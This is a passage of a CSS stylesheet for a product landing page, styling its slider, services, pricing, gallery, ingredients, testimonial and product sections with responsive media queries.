  footer .contact-address .list-group-item:first-child {
    border-radius: 0;
  }
  footer .contact-address li {
    border-bottom: 1px solid rgba(255, 255, 255, 0.5);
    margin-bottom: 10px;
  }
  footer .contact-address li i {
    font-size: 18px;
  }
  footer .contact-address .fa-map-marker {
    margin-top: 5px;
  }
}
@media (max-width: 1024px) {
  footer .contact-address .fa-map-marker {
    margin-top: 5px;
  }
}
@media (max-width: 768px) {
  .navbar-brand h5{
    font-size: 22px;
  }
  footer {
    padding: 40px 10px 12px;
  }
}
/*---------- Slider Section---------*/
.main-slider {
  padding: 0;
}
.main-slider .slider-text-box {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  transform: translateY(-50%);
}
.main-slider .slider-title {
  font-size: 19px;
  margin-bottom: 10px;
}
.main-slider .slider-title br {
  display: none;
}
.main-slider .vigo-btn {
  font-size: 25px;
  padding: 5px 10px;
}
.main-slider .owl-nav {
  display: none;
}

@media (min-width: 768px) {
  .main-slider .slider-title {
    font-size: 33px;
    line-height: 35px;
  }
  .main-slider .slider-text-box {
    transform: translateY(-55%);
    padding-left: 50px;
  }
  .main-slider .vigo-btn {
    font-size: 25px;
    padding-left: 20px;
    padding-right: 20px;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
    font-weight: 500;
  }
  .main-slider .owl-nav {
    display: block;
    position: absolute;
    top: 50%;
    width: 100%;
    transform: translateY(-50%);
  }
  .main-slider .owl-nav div {
    display: inline-block;
    background: #fff;
    border: 1px solid rgba(221, 221, 221, 0.35);
    padding: 10px;
    transition: 0.5s;
  }
  .main-slider .owl-nav div i {
    color: #333740;
    transition: 0.5s;
  }
  .main-slider .owl-nav div:hover {
    border-color: #ff9800;
  }
  .main-slider .owl-nav div:hover i {
    color: #ff9800;
  }
  .main-slider .owl-nav .owl-next {
    float: right;
  }

  .main-slider p {
    padding-right: 40px;
    font-size: 20px;
  }
}
@media (min-width: 1200px) {
  .main-slider .slider-title {
    font-size: 52px;
    line-height: 60px;
  }
  .main-slider .slider-text-box {
    transform: translateY(-60%);
  }
  .main-slider .vigo-btn {
    font-size: 25px;
    padding-left: 25px;
    padding-right: 25px;
  }
  .main-slider .ct-slider-text a {
    font-weight: 300;
    padding-top: 13px !important;
    padding-bottom: 13px !important;
  }
}
/*---------- Call To Action Section---------*/
.call-to-action {
  padding: 8px 0;
}
.call-to-action .call-to-action-title {
  font-size: 18px;
  font-weight: 500;
  margin: 5px 0 0 !important;
}
.call-to-action .call-to-action-subtitle {
  font-size: 18px;
}
.call-to-action .call-to-action-big-img {
  margin: 10px 0 10px;
}
.call-to-action .call-to-action-content {
  padding: 10px 0 0;
}
.call-to-action .call-to-action-view-btn {
  padding: 10px 0 15px;
}

@media (min-width: 768px) {
  .call-to-action {
    background: #ff9800;
  }
  .call-to-action .call-to-action-big-img {
    position: absolute;
    left: 15px;
    top: 40%;
    min-width: 50%;
    z-index: 10;
    transform: translateY(-50%);
  }
  .call-to-action .call-to-action-big-img img {
    margin: 0;
  }
  .call-to-action .call-to-action-content {
    text-align: left;
    padding: 25px 0;
  }
}
@media (min-width: 1024px) {
  .call-to-action {
    padding: 35px 0;
  }
  .call-to-action .call-to-action-title {
    font-size: 25px;
  }
  .call-to-action .call-to-action-content {
    text-align: left;
    padding: 0;
  }
  .call-to-action .call-to-action-big-img {
    top: 20%;
  }
}
@media (min-width: 1200px) {
  .call-to-action {
    padding: 50px 0 52px;
  }
  .call-to-action .call-to-action-subtitle {
    font-size: 24px;
    line-height: 34px;
  }
  .call-to-action .call-to-action-title {
    font-size: 34px;
    line-height: 44px;
    letter-spacing: 1px;
    font-weight: 500;
    margin: 0 !important;
  }
  .call-to-action .call-to-action-view-btn {
    padding: 0;
  }
  .call-to-action .call-to-action-view-btn a {
    margin-left: -20px;
    padding-top: 12px !important;
    padding-bottom: 12px !important;
    padding-left: 38px !important;
    padding-right: 38px !important;
  }
}
@media (min-width: 1430px) {
  .call-to-action .call-to-action-big-img {
    top: 0;
    left: 8px;
  }
}
/*---------- features Section---------*/
.features {
  padding: 17px 0;
  border-bottom: 1px solid #f3f3f3;
}
.features .features-box {
  padding-bottom: 20px;
  padding-top: 11px;
}
.features .features-box:last-child {
  padding-bottom: 0;
}
.features .features-title {
  padding-bottom: 5px;
  font-size: 14px;
  margin-bottom: 8px;
  font-weight: 700;
  padding-top: 15px;
}
.features .card-text {
  text-align: center;
}
.features .features-box img {
  width: 50px;
}

.content-product-features-img {
  margin: 13px 0;
}

@media (max-width: 1024px) {
  .features .features-body {
    padding: 0 12px;
  }
  .features .features-title {
    font-size: 18px;
    line-height: 28px;
  }

  .product-features .content-product-features-img {
    margin: 8px 0 18px;
  }
}
@media (min-width: 768px) {
  .features {
    padding-top: 40px;
    background: url("../img/features-bg.jpg") no-repeat;
    background-size: 100%;
  }
}
@media (min-width: 1200px) {
  .features {
    padding-top: 80px;
    padding-bottom: 40px;
  }
  .features .features-box img {
    width: auto;
  }
  .features .features-title {
    font-size: 21px;
    line-height: 34px;
  }
}
@media (min-width: 1400px) {
  .features {
    padding-top: 100px;
    padding-bottom: 60px;
  }
}
/*---------- services Section---------*/

.services {
  background-image: url("../img/tutto-il-meglio-della-natura-fondo.png");
  background-size: cover;
  background-repeat: no-repeat;
}
@media (max-width: 768px) {
  .services {
    background-image: none;
  }
  .main-slider .slider-text-box {
    transform: translateY(-30%);
  }
  .main-slider .slider-title {
    font-size: 25px;
  }
}

.services {
  padding-top: 17px;
}
.services .services-box {
  padding-left: 15px;
  margin-bottom: 15px;
}
.services .services-box:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 6px;
  height: 100%;
  background: #ff9800;
  border-radius: 10px;
}
.services .services-container-title {
  margin-bottom: 22px;
  margin-top: 8px;
  text-align: center;
}
.services .services-container-title .page-sub-title {
  font-family: "Courgette", cursive;
  color: #ff9800;
  font-size: 18px;
}
.services .services-container-title .page-main-title {
  font-size: 20px;
  font-weight: 600;
}
.services .services-box-title {
  font-weight: 600;
  margin-bottom: 5px;
}
.services .offer-limit {
  font-size: 20px;
  margin: 5px;
}
.services .about-content {
  margin-top: -5px;
}
.services .services-box-title {
  padding-bottom: 5px;
}
.services .offer-limit {
  font-size: 14px;
}
.services .product-offers-btn a {
  padding-left: 5px;
  padding-right: 5px;
  margin-left: 2px;
}
.services .services-big-img {
  margin: 0 auto 0 48%;
  max-width: 240px;
}
@media (max-width: 768px) {
  .services .services-big-img {
    margin: 0 auto;
  }
}
@media (max-width: 575px) {
  .services {
    padding-top: 17px !important;
    padding-bottom: 20px !important;
  }
}
@media (min-width: 768px) {
  .services {
    padding: 20px 0 35px;
  }
  .services .services-container-title {
    text-align: left;
  }
  .services .services-container-title .page-sub-title {
    line-height: 1;
  }
  .services .services-box-title {
    line-height: 1;
    padding-bottom: 5px;
  }
  .services .services-box {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media (min-width: 1024px) {
  .services {
    padding: 43px 0 37px;
  }
}
@media (min-width: 1200px) {
  .services {
    padding: 77px 0 52px;
  }
  .services .services-container-title .page-sub-title {
    font-size: 24px;
    line-height: 34px;
  }
  .services .services-container-title .page-main-title {
    font-size: 24px;
    line-height: 34px;
    font-weight: 700;
  }
  .services .services-box {
    margin-bottom: 28px;
  }
  .services .offer-limit {
    font-size: 34px;
    line-height: 44px;
    font-weight: 800;
  }
  .services .product-offers {
    font-size: 24px;
    line-height: 34px;
    padding-right: 45px;
    font-weight: 600;
  }
  .services .services-box-bottom-border {
    border-bottom: 1px solid #c8c8c8;
    margin-bottom: 13px;
    padding-bottom: 4px;
  }
  .services .services-box-title {
    font-size: 18px;
    line-height: 28px;
    padding-bottom: 0;
  }
  .services .services-offer-text-highlights {
    font-size: 24px;
    font-weight: 500;
  }
  .services .product-offers-btn a {
    padding: 12px 32px !important;
  }
  .services .product-offers-btn {
    margin-top: 9px;
  }
}
@media (max-width: 768px) {
  .services {
    padding: 38px 0 40px;
  }
  .services .page-sub-title {
    line-height: 24px;
  }
  .services .page-main-title {
    line-height: 28px;
  }
}
@media (max-width: 1024px) {
  .services .services-box-title {
    padding-bottom: 8px;
  }
  .services .services-box {
    padding-left: 22px;
    padding-right: 30px;
    margin-bottom: 30px;
  }
  .services .services-box .services-box-title {
    font-size: 16px;
  }
  .services .product-offers {
    font-weight: 500;
    font-size: 16px;
  }
  .services .offer-limit {
    font-size: 20px;
  }
  .services .services-container-title .page-main-title {
    font-size: 18px;
  }
}
/*---------- about Section---------*/
.about-section {
  background: url("../img/about-bg.jpg");
  background-size: cover;
  text-align: center;
}
.about-section .about-content-title {
  margin-top: 15px;
  font-size: 20px;
  padding-bottom: 15px;
}
.about-section .about-content-title:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 50%;
  width: 80px;
  height: 4px;
  background: white;
  border-radius: 20px;
  transform: translateX(-50%);
}

@media (min-width: 768px) {
  .about-section {
    padding: 35px 0;
  }
}
@media (min-width: 1024px) {
  .about-section {
    padding: 40px 0;
    text-align: left;
  }
  .about-section .about-content-title {
    margin-top: 0;
    line-height: 1;
    padding-bottom: 15px;
    margin-bottom: 15px;
  }
  .about-section .about-content-title:before {
    left: 0;
    transform: translateX(0);
  }
}
@media (min-width: 1200px) {
  .about-section {
    padding: 102px 0 94px;
  }
  .about-section .about-content-title {
    font-size: 47px;
    line-height: 57px;
    padding-bottom: 30px;
    margin-bottom: 30px;
  }
  .about-section .about-content p {
    margin-bottom: 25px;
  }
  .about-section .about-section-btn {
    margin-top: 16px;
    padding: 14px 48px !important;
    font-size: 18px;
    line-height: 28px;
    font-weight: 500;
    letter-spacing: 1px;
    border-color: #333740;
    color: #333740 !important;
  }
  .about-section .about-section-btn i {
    font-size: 18px;
  }
  .about-section .about-section-btn:hover {
    color: #fff !important;
  }
  .about-section #video {
    margin-top: 10px;
  }
  .about-section .about-section-area {
    padding-left: 31px;
  }
  .about-section .about-section-text-area p {
    font-size: 15px;
    line-height: 25px;
  }
}
@media (max-width: 575px) {
  .about-section {
    padding-top: 24px !important;
    padding-bottom: 24px !important;
  }
}
@media (max-width: 768px) {
  .about-section {
    padding: 41px 0 42px;
  }
}
@media (max-width: 1024px) {
  .about-section .about-section-area {
    padding-left: 28px;
  }
  .about-section .about-section-btn {
    border-color: #333740;
    color: #333740 !important;
    overflow: hidden;
  }
  .about-section .about-section-text-area {
    padding-bottom: 20px;
  }
  .about-section .about-section-text-area p {
    margin-bottom: 10px;
  }
}
/*---------- Product Features Section---------*/
.product-features {
  background: #f1f1f1;
  padding-bottom: 25px;
}
.product-features .media {
  margin: 10px 0;
  transition: 0.5s;
}
.product-features .media:hover {
  transform: translateY(-5px);
}
.product-features .media:hover .product-features-img,
.product-features .media:hover .media-body {
  background: #ff9800;
  color: white;
}
.product-features .media:hover .media-body {
  box-shadow: -36px 0px #ff9800, 0 0px 0px 0;
}
.product-features .media:hover .product-features-title {
  color: #fff;
}
.product-features .product-features-img {
  background: white;
  width: 70px;
  height: 70px;
  border-radius: 100%;
  transition: 0.5s;
  box-shadow: 0px 0px 23px -8px rgba(51, 51, 51, 0.34118);
}
.product-features .product-features-title {
  font-size: 14px;
  font-weight: 600;
}
.product-features .media-body {
  background: white;
  padding: 15px 9px;
  transition: 0.5s;
  box-shadow: -36px 0px #fff, 0 0px 0px 0;
}

.product-features .product-features-img img {
  width: 35px;
  height: 35px;
}

@media (max-width: 575px) {
  .product-features {
    padding-top: 18px !important;
    padding-bottom: 24px !important;
  }
}
@media (min-width: 768px) {
  .product-features {
    padding: 34px 0;
  }
}
@media (min-width: 1024px) {
  .product-features {
    padding: 40px 0 30px;
  }
  .product-features .product-features-title {
    line-height: 1;
  }
  .product-features .product-features-content {
    font-size: 14px;
    line-height: 20px;
  }
  .product-features .media-body {
    padding: 10px 10px;
  }
  .product-features .flex-lg-row-reverse:hover .media-body {
    box-shadow: 36px 0px #ff9800, 0 0px 0px 0;
  }
  .product-features .flex-lg-row-reverse:hover .product-features-title {
    color: #fff;
  }
  .product-features .flex-lg-row-reverse .media-body {
    box-shadow: 36px 0px #fff, 0 0px 0px 0;
  }
  .product-features .product-features-mr-lg-0 {
    margin: 0;
  }
  .product-features .order-lg-1 {
    margin-bottom: 20px;
  }
}
@media (min-width: 1200px) {
  .product-features {
    padding: 94px 0 82px;
  }
  .product-features .product-features-title {
    font-size: 16px;
    line-height: 35px;
    font-weight: 700;
    margin-bottom: 0;
    color: #333740;
  }
  .product-features .product-features-content {
    font-size: 15px;
    line-height: 25px;
    color: #333740;
  }
  .product-features .media-body {
    padding: 15px 13px;
  }
  .product-features .flex-lg-row-reverse .media-body {
    padding: 15px 13px;
  }
  .product-features .product-features-main-title {
    padding-bottom: 10px;
  }
  .product-features .product-features-left {
    padding-right: 30px;
  }
  .product-features .product-features-right {
    padding-left: 30px;
  }

  .product-features-content {
    transition: 0.5s;
  }

  .product-features .flex-lg-row-reverse:hover .product-features-content {
    color: #fff;
  }

  .product-features .media:hover .product-features-content {
    color: #fff;
  }

  .product-features .media {
    margin: 21px 0;
  }

  .right-first-child {
    margin-top: 0 !important;
  }
}
@media (max-width: 768px) {
  .product-features {
    padding: 39px 0 43px;
  }
  .product-features .page-title {
    margin-bottom: 33px;
  }
  .product-features .media-body {
    text-align: left !important;
  }
}
@media (max-width: 1024px) {
  .product-features .product-features-title {
    font-size: 16px;
  }
  .product-features .media-body {
    padding: 20px;
  }
  .product-features .media {
    margin: 15px 0;
  }
  .product-features .right-first-child {
    margin-top: 0;
  }
}
/*---------- Recommended Section---------*/
.recommended {
  padding-bottom: 2px;
}
.recommended .recommended-container-title {
  margin-bottom: 20px;
  text-align: center;
}
.recommended .recommended-container-title .page-sub-title {
  font-family: "Courgette", cursive;
  color: #ff9800;
  font-size: 14px;
}
.recommended .recommended-container-title .page-main-title {
  font-size: 18px;
  font-weight: 600;
}
.recommended .recommended-big-img {
  margin-bottom: 20px;
}
.recommended .recommended-box {
  padding: 20px;
  margin-bottom: 20px;
  box-shadow: 0px 0px 23px -8px rgba(51, 51, 51, 0.34118);
}
.recommended .recommended-box:before {
  content: "";
  position: absolute;
  bottom: 0;
  right: 0;
  width: 5px;
  height: 0;
  background: #ff9800;
  transition: 0.5s;
}
.recommended .recommended-box:hover:before {
  height: 100%;
}
.recommended .recommended-box {
  text-align: center;
}

@media (max-width: 575px) {
  .recommended {
    padding-top: 20px !important;
    padding-bottom: 6px !important;
  }
}
@media (min-width: 768px) {
  .recommended {
    padding: 35px 0 16px;
  }
}
@media (min-width: 1024px) {
  .recommended {
    padding: 40px 0 20px;
  }
}
@media (min-width: 768px) {
  .recommended .recommended-box,
  .recommended .recommended-container-title {
    text-align: left;
  }
}
@media (min-width: 1024px) {
  .recommended .recommended-box {
    padding: 15px;
  }
  .recommended .recommended-box p {
    line-height: 20px;
  }
  .recommended .recommended-container-title {
    margin-bottom: 10px;
  }
}

.recommended .recommended-box-title {
  /*    font-size: 18px;
    line-height: 28px;*/
  color: #333740;
  font-weight: 700;
}

@media (min-width: 1200px) {
  .recommended {
    padding: 97px 0 81px;
  }
  .recommended .recommended-container-title {
    margin-bottom: 60px;
    text-align: left;
    margin-top: 25px;
  }
  .recommended .recommended-container-title .page-sub-title {
    font-size: 18px;
    line-height: 28px;
  }
  .recommended .recommended-container-title .page-main-title {
    font-size: 24px;
    line-height: 34px;
    color: #333740;
    font-weight: 700;
  }
  .recommended .recommended-box {
    padding: 30px 30px 30px 20px;
    transition: 0.5s;
    text-align: left;
    margin-right: 25px;
  }
  .recommended .recommended-box:hover {
    transform: translateY(-10px);
  }
  .recommended .recommended-box-title {
    font-size: 18px;
    line-height: 28px;
    color: #333740;
    font-weight: 700;
  }
  .recommended .recommended-box p {
    font-size: 15px;
    line-height: 25px;
    margin-bottom: 10px;
  }
  .recommended .recommended-right-box {
    margin-left: 5px;
  }

  .recommended-area {
    padding-left: 44px;
  }
}
@media (max-width: 768px) {
  .recommended {
    padding: 39px 0 23px;
  }
  .recommended .page-sub-title {
    line-height: 24px;
  }
  .recommended .page-main-title {
    line-height: 28px;
  }
}
@media (max-width: 1024px) {
  .recommended .recommended-big-img {
    margin-top: 10px;
  }
  .recommended .recommended-box img {
    width: 115px;
  }
}
/*---------- Newsletter Section---------*/
.newsletter {
  background: url("../img/newsletter-bg.jpg");
  background-size: cover;
  background-position: center center;
}
.newsletter input[type="text"],
.newsletter input[type="email"] {
  text-align: center;
  margin-bottom: 10px;
}
.newsletter ::-webkit-input-placeholder {
  text-align: center;
  color: white;
}
.newsletter :-moz-placeholder {
  /* Firefox 18- */
  text-align: center;
  color: white;
}
.newsletter ::-moz-placeholder {
  /* Firefox 19+ */
  text-align: center;
  color: white;
}
.newsletter :-ms-input-placeholder {
  text-align: center;
  color: white;
}
.newsletter .justify-content-center .vigo-btn {
  background: #fff !important;
}
.newsletter .white-btn:hover {
  background: transparent !important;
  color: #ff9800 !important;
}
.newsletter input {
  font-size: 14px;
  padding: 5px 0.75rem;
}

@media (max-width: 575px) {
  .newsletter {
    padding-top: 17px !important;
    padding-bottom: 24px !important;
  }
}
@media (min-width: 768px) {
  .newsletter {
    padding: 35px 0;
  }
  .newsletter input {
    padding: 7px;
    margin: 0;
  }
}
@media (max-width: 768px) {
  .newsletter {
    padding: 40px 0 30px;
  }
  .newsletter .page-title {
    margin-bottom: 30px;
  }
}
@media (min-width: 1024px) {
  .newsletter {
    padding: 40px 0;
  }
  .newsletter input[type="text"],
  .newsletter input[type="email"] {
    margin-bottom: 0;
    padding: 10px;
  }
  .newsletter .vigo-btn {
    font-size: 16px;
  }
}
@media (min-width: 1200px) {
  .newsletter {
    padding: 53px 0 60px;
  }
  .newsletter input[type="text"],
  .newsletter input[type="email"] {
    font-size: 24px;
    line-height: 34px;
    padding: 13px !important;
  }
  .newsletter .vigo-btn {
    font-size: 24px;
    padding: 15px 40px !important;
  }
  .newsletter .newsletter-input {
    margin: 0 10px;
  }
}
@media (min-width: 1400px) {
  .newsletter input[type="text"],
  .newsletter input[type="email"] {
    padding: 22px;
  }
}
/*---------- Newsletter Section---------*/
.gallery .gallery-filter-btn-group {
  width: 100%;
  margin-bottom: 15px;
  justify-content: center;
}
.gallery .gallery-filter-btn-group .btn-secondary {
  background: transparent;
  color: #333740;
  font-size: 13px;
  padding: 4px;
}
.gallery .gallery-filter-btn-group .btn-secondary:hover {
  background-color: transparent;
  color: #ff9800;
}
.gallery .item-desc {
  font-size: 14px;
}
.gallery .gallery-category {
  font-size: 12px;
}
.gallery .filtr-item {
  padding: 0 0px 10px;
}
.gallery .gallery-content-box {
  margin-bottom: 5px;
  padding: 5px;
  box-shadow: 0px 0px 23px -8px rgba(51, 51, 51, 0.34118);
}
.gallery .gallery-overlay:hover:before {
  opacity: 1;
}
.gallery .gallery-overlay:hover .search-icon {
  opacity: 1;
}
.gallery .gallery-overlay:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: 0.5s;
  background: rgba(255, 152, 0, 0.7);
}
.gallery .gallery-overlay .search-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  opacity: 0;
  transition: 0.5s;
  transform: translate(-50%, -50%);
}

@media (max-width: 575px) {
  .gallery {
    padding-top: 20px !important;
  }
}
@media (min-width: 768px) {
  .gallery {
    padding: 35px 0 22px;
  }
  .gallery .gallery-filter-btn-group {
    text-align: center;
    display: inline-block;
  }
  .gallery .gallery-filter-btn-group .btn-secondary {
    padding: 15px;
  }
  .gallery .gallery-content-box {
    margin-bottom: 15px;
  }
  .gallery .item-desc {
    line-height: 1;
  }
  .gallery .gallery-menu-box {
    display: inline-block;
    padding-left: 58px;
    padding-right: 58px;
    margin-bottom: 13px;
    margin-top: 10px;
    box-shadow: 0px 4px 16px 3px rgba(51, 51, 51, 0.08);
  }
}
@media (min-width: 1024px) {
  .gallery {
    padding: 40px 0 0;
  }
}
@media (min-width: 1024px) {
  .gallery {
    padding: 40px 0 14px;
  }
  .gallery .item-desc {
    font-size: 18px;
  }
  .gallery .gallery-content-box {
    padding: 15px 0;
  }
  .gallery .gallery-content-box {
    margin-bottom: 30px;
  }
  .gallery .gallery-menu-box {
    display: inline-block;
    padding-left: 58px;
    padding-right: 58px;
    margin-bottom: 13px;
    margin-top: 10px;
    box-shadow: 0px 4px 16px 3px rgba(51, 51, 51, 0.08);
  }
}
@media (min-width: 1200px) {
  .gallery {
    padding: 94px 0 58px;
  }
  .gallery .gallery-category {
    font-size: 18px;
    line-height: 28px;
    color: #333740;
  }
  .gallery .gallery-filter-btn-group .btn-secondary {
    font-size: 24px;
    padding: 20px 30px;
  }
  .gallery .gallery-filter-btn-group {
    margin-bottom: 26px;
  }
  .gallery .filtr-container {
    margin-top: 20px;
  }
  .gallery .item-desc {
    color: #333740;
    font-size: 24px;
    line-height: 34px;
  }

  .gallery-hover {
    transition: 0.5s;
    display: inline-block;
  }
  .gallery-hover:hover {
    transform: translateY(-10px);
  }
}
@media (max-width: 1024px) {
  .gallery {
    padding: 40px 0 0;
  }
  .gallery .gallery-content-box {
    padding: 15px 0 10px;
  }
}
/*---------- Pricing Table Section---------*/
.vigo-price {
  padding-top: 0;
  padding-bottom: 15px;
}
.vigo-price .list-group {
  margin-bottom: 10px;
}
.vigo-price li {
  padding: 2px 0;
  font-size: 15px;
}
.vigo-price li .pricing {
  padding: 0 0 10px;
}
.vigo-price .vigo-pricing-table {
  margin: 10px 0;
  padding: 15px 10px;
  box-shadow: 0px 0px 23px -8px rgba(51, 51, 51, 0.34118);
}
.vigo-price .pricing-icon-box {
  height: 65px;
  margin-bottom: 8px;
}
.vigo-price .price-package {
  padding: 5px 0;
  font-weight: 700;
}
.vigo-price .price-package:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  width: 100%;
  height: 2px;
  background: transparent;
}
.vigo-price .price-package p {
  background: #fff;
  display: inline-block;
  padding: 0 10px;
}
.vigo-price .vigo-btn {
  padding-left: 16px;
  padding-right: 16px;
}

.vigo-price .pricing-icon-box {
  height: 80px;
}
.vigo-price .pricing-icon-box img {
  width: 100px;
}

@media (max-width: 575px) {
  .vigo-product {
    padding-top: 20px !important;
    padding-bottom: 16px !important;
  }
}
@media (min-width: 768px) {
  .vigo-price {
    padding: 0 0 26px;
  }
  .vigo-price .price-package:before {
    background: #c7c7c7;
  }
}
@media (max-width: 768px) {
  .vigo-price {
    padding-top: 18px;
    padding-bottom: 30px;
  }
}
@media (min-width: 1024px) {
  .vigo-price {
    padding: 0 0 32px;
  }
}
@media (min-width: 1200px) {
  .vigo-price {
    padding: 0 0 92px;
  }
  .vigo-price li {
    font-size: 18px;
    line-height: 34px;
    padding: 0;
  }
  .vigo-price li .pricing {
    font-weight: 900;
    font-size: 34px;
    padding-bottom: 23px;
    padding-top: 10px;
    color: #333740;
  }
  .vigo-price .vigo-pricing-table {
    padding: 20px 5px;
    transition: 0.5s;
  }
  .vigo-price .vigo-pricing-table:hover {
    transform: translateY(-7px);
    border-bottom: 7px solid #ff9800;
    box-shadow: 0px 0px 44px -8px rgba(51, 51, 51, 0.34118);
  }
  .vigo-price .pricing-icon-box {
    margin-bottom: 20px;
  }
  .vigo-price .price-package p {
    color: #333740;
    font-size: 24px;
    font-weight: 700;
    line-height: 34px;
  }
  .vigo-price .pricing-order-now {
    padding-top: 16px;
  }
  .vigo-price .vigo-btn {
    padding-left: 20px;
    padding-right: 20px;
  }
  .vigo-price .vigo-price li .pricing {
    line-height: 44px;
  }
  .vigo-price .list-group-item .highlight-text {
    color: #333740;
  }
}
/*---------- Process Section---------*/
.process {
  background: url("../img/process-bg.jpg");
  background-size: cover;
  background-position: center center;
  padding-bottom: 7px;
}
.process .process-box {
  margin-bottom: 15px;
}
.process .process-box img {
  margin-bottom: 5px;
  width: 40px;
}
.process .page-title {
  margin-bottom: 10px;
}
.process .page-title:before {
  display: none;
}

@media (min-width: 768px) {
  .process {
    padding: 35px 0;
  }
  .process .process-box {
    margin-bottom: 0;
  }

  .process-box:before {
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    background: url("../img/dotted-border-img.png");
    width: 2px;
    height: 100%;
  }
}
@media (max-width: 575px) {
  .process {
    padding-top: 20px !important;
    padding-bottom: 5px !important;
  }
}
@media (max-width: 768px) {
  .process {
    padding: 40px 0 38px;
  }
}
@media (min-width: 1024px) {
  .process {
    padding: 40px 0;
  }
}
@media (min-width: 1200px) {
  .process {
    padding: 42px 0 53px;
  }
  .process .process-box {
    margin-top: 28px;
  }
  .process .process-box img {
    width: auto;
    transition: 0.5s;
  }
  .process .process-box p {
    font-size: 24px;
    margin-top: 5px !important;
    font-weight: bold;
  }
  .process .process-box:hover img {
    transform: translateY(-10px);
  }
}
/*---------- Ingredients Section---------*/
.ingredients .accordion-menu {
  padding: 10px;
  color: #333740;
  font-weight: 700;
}
.ingredients .item {
  margin-bottom: 13px;
}
.ingredients .item a {
  transition: 0.5s;
}
.ingredients .item a:hover {
  text-decoration: none;
}
.ingredients .item a .subtitle {
  font-size: 13px;
  display: none;
}
.ingredients .accordion-menu {
  box-shadow: 0px 0px 23px -8px rgba(51, 51, 51, 0.34118);
}
.ingredients .collapsed {
  background: white;
}
.ingredients .accordion-content {
  padding: 10px;
}
.ingredients .accordion-content {
  background: #ff9800;
  padding: 5px 20px 15px 10px;
  color: white;
}
.ingredients .active {
  background: #ff9800;
  color: white;
}
.ingredients .active .subtitle {
  display: block !important;
}
.ingredients .active i {
  transition: 0.5s;
  transform: rotate(45deg);
}
.ingredients .ingredients-Name {
  margin-bottom: 20px;
  font-size: 14px;
}
.ingredients .active {
  padding-bottom: 3px;
}

@media (max-width: 575px) {
  .ingredients {
    padding-top: 20px !important;
    padding-bottom: 25px !important;
  }
}
@media (min-width: 768px) {
  .ingredients {
    padding: 35px 0;
  }
  .ingredients .ingredients-name {
    margin-bottom: 36px;
  }
}
@media (min-width: 1024px) {
  .ingredients {
    padding: 40px 0 6px;
  }
}
@media (min-width: 1200px) {
  .ingredients {
    padding: 95px 0 65px;
  }
  .ingredients .ingredients-Name {
    margin-bottom: 20px;
  }
  .ingredients .accordion-menu {
    font-size: 18px;
    padding: 26px 45px;
  }

  .ingredients .ingredients-Name {
    font-size: 24px;
    line-height: 34px;
    margin-bottom: 24px;
  }
  .ingredients .accordion-content {
    padding: 0px 55px 25px 46px;
  }

  .ingredients .item a .subtitle {
    font-size: 15px;
    line-height: 25px;
    font-weight: 400;
  }

  #vigoaccordion .active {
    padding-bottom: 10px;
  }

  .vigoaccordion-content {
    border-radius: 10px;
  }
}
@media (max-width: 1024px) {
  .ingredients .accordion-content,
  .ingredients .active {
    padding-left: 15px;
  }
  .ingredients .ingredients-big {
    margin-bottom: 34px;
  }
}
@media (max-width: 768px) {
  .ingredients {
    padding: 40px 0;
  }

  .ingredients .ingredients-big {
    margin: 0;
  }
  .ingredients .page-title {
    margin-bottom: 30px;
  }
}
/*---------- Testimonial Section---------*/
.testimonial {
  background: url("../img/testimonial-bg.jpg");
  background-size: cover;
  background-position: center center;
}
.testimonial .owl-dots {
  text-align: center;
}
.testimonial .owl-dots div {
  width: 17px;
  height: 3px;
  margin: 0 5px;
  background: #acadb1;
  display: inline-block;
}
.testimonial .owl-dots .active {
  background: #ff9800;
  transition: 0.5s;
}
.testimonial .testimonial-box .quotes-img {
  width: 40px;
}
.testimonial .author-meta .media-body {
  margin-top: 10px;
}
.testimonial .author-meta .media-body h5 {
  font-size: 16px;
  margin: 0;
}

@media (max-width: 575px) {
  .testimonial {
    padding-top: 24px !important;
    padding-bottom: 20px !important;
  }
}
@media (min-width: 768px) {
  .testimonial {
    padding: 35px 0;
  }
}
@media (min-width: 1024px) {
  .testimonial {
    padding: 40px 0;
  }
  .testimonial .author-meta h5 {
    font-size: 18px;
    line-height: 18px;
  }
}
@media (min-width: 1200px) {
  .testimonial {
    padding: 100px 0 96px;
  }
  .testimonial .testimonial-content {
    padding: 0 165px 14px;
  }
  .testimonial .author-meta h5 {
    font-size: 24px;
  }
  .testimonial .author-meta p {
    font-size: 18px;
    line-height: 28px;
  }
  .testimonial .owl-dots {
    margin-top: 30px;
  }

  .testimonial .testimonial-box .quotes-img {
    width: 64px;
  }

  .testimonial .author-meta .media-body h5 {
    font-size: 24px;
    line-height: 34px;
    font-weight: 700;
  }

  .testimonial .author-meta img {
    margin-top: 20px;
  }
}
@media (max-width: 1024px) {
  .testimonial {
    padding: 40px 0 33px;
  }
}
/*---------- Certification Section---------*/
.vigo-product {
  padding-bottom: 0;
}
.vigo-product .page-title {
  padding-bottom: 12px;
}
.vigo-product .product-box {
  text-align: center;
}
.vigo-product .flexslider {
  margin-bottom: 0;
  border: 0;
}
.vigo-product .flex-active-slide img {
  transition: 0.5s;
  box-shadow: 0px 1px 22px -1px rgba(0, 0, 0, 0.21);
}
.vigo-product .flex-direction-nav a {
  margin: -12px 0 0 !important;
}
.vigo-product .vigo-small-img {
  padding-top: 10px;
  padding-bottom: 10px;
}
.vigo-product .product-box {
  margin-top: 10px;
}
.vigo-product .product_rating i {
  font-size: 14px;
  color: #eab230;
  letter-spacing: 4px;
}
.vigo-product .rating_subtitle {
  margin-left: 5px;
  font-size: 14px;
}
.vigo-product .product-price {
  margin: 10px 0;
  font-size: 16px;
  font-weight: 800;
}
.vigo-product .product-content {
  padding-top: 10px;
  padding-bottom: 20px;
  margin-top: 20px;
  border-top: 1px solid #c8c8c8;
  padding-left: 10px;
  padding-right: 10px;
}
.vigo-product .product-view {
  overflow: hidden;
}
.vigo-product .vigo-btn {
  padding: 10px 5px;
}
.vigo-product .product-box-content .flexslider .slides > li {
  margin-right: 15px !important;
}
.vigo-product input {
  background: #f1f1f1;
  border-radius: 5px;
}
